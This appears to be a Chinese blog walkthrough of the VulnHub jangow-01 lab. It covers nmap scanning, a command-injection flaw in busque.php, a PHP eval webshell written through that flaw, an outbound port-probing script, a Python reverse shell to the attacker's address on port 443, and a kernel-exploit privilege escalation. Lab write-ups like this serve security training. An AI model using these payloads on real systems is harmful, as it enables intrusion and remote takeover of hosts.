vuluhub_jangow-01-1.0.1

前言

靶机:jangow-01-1.0.1

攻击机:kali linux2022.4

靶机描述

打靶ing

靶机探测

使用nmap扫描网段

点击查看代码

┌──(root㉿kali)-[/home/kali]

└─# nmap 192.168.70.0/24

Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-13 20:56 EST

Nmap scan report for 192.168.70.1

Host is up (0.00012s latency).

All 1000 scanned ports on 192.168.70.1 are in ignored states.

Not shown: 1000 filtered tcp ports (no-response)

MAC Address: 00:50:56:C0:00:08 (VMware)

Nmap scan report for 192.168.70.2

Host is up (0.000056s latency).

Not shown: 999 closed tcp ports (reset)

PORT STATE SERVICE

53/tcp open domain

MAC Address: 00:50:56:FE:42:C8 (VMware)

Nmap scan report for 192.168.70.152

Host is up (0.00027s latency).

Not shown: 998 filtered tcp ports (no-response)

PORT STATE SERVICE

21/tcp open ftp

80/tcp open http

MAC Address: 00:0C:29:67:A6:61 (VMware)

Nmap scan report for 192.168.70.254

Host is up (0.00022s latency).

All 1000 scanned ports on 192.168.70.254 are in ignored states.

Not shown: 1000 filtered tcp ports (no-response)

MAC Address: 00:50:56:EA:9C:6A (VMware)

Nmap scan report for 192.168.70.137

Host is up (0.0000070s latency).

All 1000 scanned ports on 192.168.70.137 are in ignored states.

Not shown: 1000 closed tcp ports (reset)

Nmap done: 256 IP addresses (5 hosts up) scanned in 11.44 seconds

发现靶机ip:192.168.70.152

扫描开放端口信息

点击查看代码

┌──(root㉿kali)-[/home/kali]

└─# nmap -A -p- 192.168.70.152

Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-13 20:59 EST

Nmap scan report for 192.168.70.152

Host is up (0.00042s latency).

Not shown: 65533 filtered tcp ports (no-response)

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 3.0.3

80/tcp open http Apache httpd 2.4.18

|_http-title: Index of /

|_http-server-header: Apache/2.4.18 (Ubuntu)

| http-ls: Volume /

| SIZE TIME FILENAME

| - 2021-06-10 18:05 site/

|_

MAC Address: 00:0C:29:67:A6:61 (VMware)

Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port

Device type: general purpose

Running: Linux 3.X|4.X

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS details: Linux 3.10 - 4.11, Linux 3.16 - 4.6, Linux 3.2 - 4.9, Linux 4.4

Network Distance: 1 hop

Service Info: Host: 127.0.0.1; OS: Unix

TRACEROUTE

HOP RTT ADDRESS

1 0.42 ms 192.168.70.152

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 118.11 seconds





查看网站信息

先访问80端口

可以发现是一个目录遍历,查找一下有用信息



在site目录下发现一个网站

漏洞探测

四处看看功能点



发现了一个可以传参得接口

http://192.168.70.152/site/busque.php?buscar=

对变量buscar进行测试

传入参数1



没什么回显,传入id

在该参数发现存在rce

漏洞利用



利用该漏洞写入webshell

payload

192.168.70.152/site/busque.php?buscar=echo '<?php @eval($_POST["shell"]); ' > shell.php



查看目录写入成功





使用蚁剑连接木马

成功连接shell

收集靶机信息





home的用户目录中看到了user.txt

是一段md值使用somd5解码

点此即达-->somd5

这里可以发现是空密码

目前不知道有什么用

反弹shell+提升权限



写个脚本端口是否被限制

点击查看代码

#!/bin/bash

for i in {1..65535};

do

timeout 1 nc -vz 192.168.70.137 $i && echo "$i open" >> out.txt || echo "$i closed" >> out.txt;

done



kali设置防火墙权限

iptables -A PREROUTING -t nat -p tcp --dport 1:65535 -j REDIRECT --to-port 1234



然后打开nc监听端口



赋予权限运行脚本



对防火墙做了端口绑定所以直接监听1234端口即可,目标主机连接kali的443端口就可以反弹shell了



点击查看代码

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.70.137",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'



拿到完整shell之后查看内核信息



ubuntu16.04直接查找相关得exp



上传exp



编译赋权执行

提权成功



查看root目录找找flag

之前用户目录也获取到了md5值,应该就是这个靶机得flag了

vuluhub_jangow-01-1.0.1的更多相关文章

- 01.从0实现一个JVM语言之架构总览

00.一个JVM语言的诞生过程 文章集合以及项目展望 源码github地址 这一篇将是架构总览, 将自顶向下地叙述自制编译器的要素; 文章目录 01.从0实现一个JVM语言之架构总览 架构总览目前完成 ...

- CodeBlocks16.01+wxWidgets3.0.2

[环境] windows7 x64,CodeBlocks16.01,wxWidgets3.0.2 [步骤] 一.下载所需的文件: 1.codeblocks官网:http://www.codeblock ...

- Unable to determine the device handle for GPU 0000:01:00.0: GPU is lost.问题排坑

在运行maskrcnn时,会碰到训练不动的问题,就卡在这儿 UserWarning: Converting sparse IndexedSlices to a dense Tensor of unkn ...

- 01. MySQL8.0 MAC-OS-X安装

目录 MySQL8.0 MAC-OS-X安装 8.0较与5.7变化 下载 安装 启动 登录查看数据库 安装后mysql文件分布 MySQL8.0 MAC-OS-X安装 换mac啦,搭建开发环境,安装m ...

- 关于Java中2.0-1.1!=0.9的问题

关于Java中2.0-1.1!=0.9的问题 问题引出: 在<Java核心技术>中关于浮点数值计算部分提到,System.out.println(2.0-1.1)这条语句并不是想当然的0. ...

- 【FLUENT案例】01:T型管混合器中的流动与传热

案例目录 1 引子1.1 案例描述1.2 案例学习目标2 计算仿真目标3 启动FLUENT并读入网格4 FLUENT工作界面5 网格缩放及检查6 修改单位7 设置模型8 定义新材料9 计算域设置10 ...

- Ubuntu14.04 64位机上安装cuda8.0 cudnn5.0操作步骤 - 网络资源是无限的

查看Ubuntu14.04 64位上显卡信息,执行: lspci | grep -i vga lspci -v -s 01:00.0 nvidia-smi 第一条此命令可以显示一些显卡的相关信息:如果 ...

- Caffe+CUDA7.5+CuDNNv3+OpenCV3.0+Ubuntu14.04 配置参考文献 以及 常见编译问题总结

Caffe+CUDA7.5+CuDNNv3+OpenCV3.0+Ubuntu14.04 配置参考文献 ---- Wang Xiao Warning: Please make sure the cud ...

- redis3.0 集群实战2 - 集群功能实战

1 集群基本操作 1.1 查看当前集群状态 使用redis-trib.rb check功能查看对应的节点的状态: [root@bogon bin]# ./redis-trib.rb check 1 ...

- Debian 8.0(Jessie) 无线网卡,ATI显卡驱动和输入法等安装记录。

转载请注明作者与出处!谢谢! 最近准备彻底转换到Linux平台,之前一直用的是Red Hat,对Debian不是很熟悉,花了不少时间摸索.下面记录一下安装的过程以便备忘,顺便给他人能做个参考. 我的是 ...

随机推荐

- 倍福Ads协议通信测试

测试环境:vs2015 + TC31-Full-Setup.3.1.4022.30.exe 首先需要安装TC31-Full-Setup.3.1.4022.30.exe 本例子是用本机作测试,如果使用远 ...

- natapp内网穿透

NATAPP 官网地址 https://natapp.cn/ 下载 点击下载,选择符合自己的版本 注册 下载完成后解压是个natapp.exe程序,这里先不用动,回到官网首页 完成注册并登录,选择免费 ...

- SpringBoot怎么自定义一个Starter ?

小伙伴们曾经可能都经历过整天写着CURD的业务,都没写过一些组件相关的东西,这篇文章记录一下SpringBoot如何自定义一个Starter. 原理和理论就不用多说了,可以在网上找到很多关于该方面的资 ...

- Leetcode 799.香槟塔:动态规划+递归

香槟塔:动态规划+递归 题目来源:Leetcode 22/11/20每日一题:799.香槟塔 https://leetcode.cn/problems/champagne-tower 我们把玻璃杯摆成 ...

- CPU TLB原理 [转载好文]

首先,我们知道MMU的作用是把虚拟地址转换成物理地址.虚拟地址和物理地址的映射关系存储在页表中,而现在页表又是分级的.64位系统常见的配置是4级页表,就以4级页表为例说明.分别是PGD.PUD.PMD ...

- python3的可迭代对象与迭代器对象

可迭代对象与迭代器对象 通过一段简单的代码来理解这俩个概念 a = [1,2,3,4] for i in a: print(i) 这段代码很简单, 对 a 这个列表进行遍历, 然后打印输出每个元素, ...

- integer 拆箱装箱以及范围

//装箱是将一个原始数据类型赋值给相应封装类的变量.而拆箱则是将一个封装类的变量赋值给相应原始数据类型的变量. int i1 = 1; int i2 = 1; Integer integer1 = n ...

- 2021-01-26HDOJ_Lowest_Bit

挺水的,但也学到了简单方法 题目如下: Lowest Bit Time Limit: 2000/1000 MS (Java/Others) Memory Limit: 65536/32768 K (J ...

- 4、PageHelper分页查询

1.MyBatis的分页方式: 逻辑分页与物理分页 1.逻辑分页:使用MyBatis自带的RowBounds进行分页,是一次性查询很多数据,然后再在结果中检索分页的数据.这样做弊端是需要消耗大量的内存 ...

- 论文解读(CAN)《Contrastive Adaptation Network for Unsupervised Domain Adaptation》

论文信息 论文标题:Contrastive Adaptation Network for Unsupervised Domain Adaptation论文作者:Guoliang Kang, Lu Ji ...